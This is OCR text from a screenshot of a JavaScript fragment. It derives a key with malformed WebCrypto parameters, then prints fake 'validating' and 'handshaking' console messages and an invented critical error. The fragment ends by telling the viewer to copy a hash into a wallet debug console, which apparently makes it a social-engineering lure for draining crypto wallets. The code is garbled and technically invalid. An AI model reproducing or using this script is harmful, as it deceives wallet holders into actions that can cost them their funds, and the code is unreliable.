
4"},true,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Ui
nt8Array(23)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signatur
e_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc
ff07440 inside All RPC commands covere
d.");

  console.error("CRITICAL ERROR: Manual 
patch required for All RPC commands cov
ered.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);